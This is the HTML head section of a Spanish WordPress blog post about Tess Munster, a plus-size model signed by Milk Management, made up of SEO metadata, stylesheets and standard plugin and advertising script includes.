

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/tess-munster-supermodelo-120-kilos/
body_size: 41641
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>✍Tess Munster, la supermodelo de 120 kilos - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hombremoderno.es/tess-munster-supermodelo-120-kilos/" />
<link rel="next" href="https://www.hombremoderno.es/tess-munster-supermodelo-120-kilos/2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="✍Tess Munster, la supermodelo de 120 kilos - Hombre Moderno" />
<meta property="og:description" content="La prestigiosa agencia de modelaje Milk Management, considerada una de las más importantes del mundo, acaba de fichar a la primera supermodelo de talla 54. Se trata de la estadounidense Tess Munster que, con sus 29 años y 120 kilos de peso, es una fuerte activista en pro de las mujeres de tallas grandes. &nbsp; Su actividad en las redes [&hellip;]" />
<meta property="og:url" content="https://www.hombremoderno.es/tess-munster-supermodelo-120-kilos/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="article:publisher" content="https://www.facebook.com/revistahombremoderno/" />
<meta property="article:section" content="Blog" />
<meta property="og:updated_time" content="2018-06-04T10:17:15+01:00" />
<meta property="fb:app_id" content="1774089899470941" />
<meta property="og:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/01/tess-munster-supermodelo-120-kilos.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/01/tess-munster-supermodelo-120-kilos.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="Tess Munster, la supermodelo de 120 kilos" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2015-01-29T12:06:20+01:00" />
<meta property="article:modified_time" content="2018-06-04T10:17:15+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="✍Tess Munster, la supermodelo de 120 kilos - Hombre Moderno" />
<meta name="twitter:description" content="La prestigiosa agencia de modelaje Milk Management, considerada una de las más importantes del mundo, acaba de fichar a la primera supermodelo de talla 54. Se trata de la estadounidense Tess Munster que, con sus 29 años y 120 kilos de peso, es una fuerte activista en pro de las mujeres de tallas grandes. &nbsp; Su actividad en las redes [&hellip;]" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:creator" content="@HombreModernoES" />
<meta name="twitter:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/01/tess-munster-supermodelo-120-kilos.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Redacción hm" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno","logo":{"@type":"ImageObject","@id":"https://www.hombremoderno.es/#logo","url":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg","caption":"Hombre Moderno","inLanguage":"es","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/01/tess-munster-supermodelo-120-kilos.jpg?fit=200%2C200&amp;ssl=1","url":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/01/tess-munster-supermodelo-120-kilos.jpg?fit=200%2C200&amp;ssl=1","width":"200","height":"200","inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/redaccion/","name":"Redacci\u00f3n hm","url":"https://www.hombremoderno.es/author/redaccion/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","caption":"Redacci\u00f3n hm","inLanguage":"es"},"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"WebPage","@id":"https://www.hombremoderno.es/tess-munster-supermodelo-120-kilos/#webpage","url":"https://www.hombremoderno.es/tess-munster-supermodelo-120-kilos/","name":"\u270dTess Munster, la supermodelo de 120 kilos - Hombre Moderno","datePublished":"2015-01-29T12:06:20+01:00","dateModified":"2018-06-04T10:17:15+01:00","author":{"@id":"https://www.hombremoderno.es/author/redaccion/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/01/tess-munster-supermodelo-120-kilos.jpg?fit=200%2C200&amp;ssl=1"},"inLanguage":"es"},{"@type":"BlogPosting","headline":"\u270dTess Munster, la supermodelo de 120 kilos - Hombre Moderno","datePublished":"2015-01-29T12:06:20+01:00","dateModified":"2018-06-04T10:17:15+01:00","author":{"@id":"https://www.hombremoderno.es/author/redaccion/"},"publisher":{"@id":"https://www.hombremoderno.es/#organization"},"description":"La prestigiosa agencia de modelaje\u00a0Milk Management, considerada una de las m\u00e1s importantes del mundo, acaba de fichar a la primera supermodelo\u00a0de talla 54. Se trata de la estadounidense Tess Munster que, con sus 29 a\u00f1os y 120 kilos de peso,\u00a0es una fuerte activista en pro de las mujeres de tallas grandes.","name":"\u270dTess Munster, la supermodelo de 120 kilos - Hombre Moderno","@id":"https://www.hombremoderno.es/tess-munster-supermodelo-120-kilos/#richSnippet","isPartOf":{"@id":"https://www.hombremoderno.es/tess-munster-supermodelo-120-kilos/#webpage"},"image":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/01/tess-munster-supermodelo-120-kilos.jpg?fit=200%2C200&amp;ssl=1"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.hombremoderno.es/tess-munster-supermodelo-120-kilos/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Comentario Tess Munster, la supermodelo de 120 kilos del feed" href="https://www.hombremoderno.es/tess-munster-supermodelo-120-kilos/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Ftess-munster-supermodelo-120-kilos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Ftess-munster-supermodelo-120-kilos%2F&#038;format=xml" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.3.1" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.3.1" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
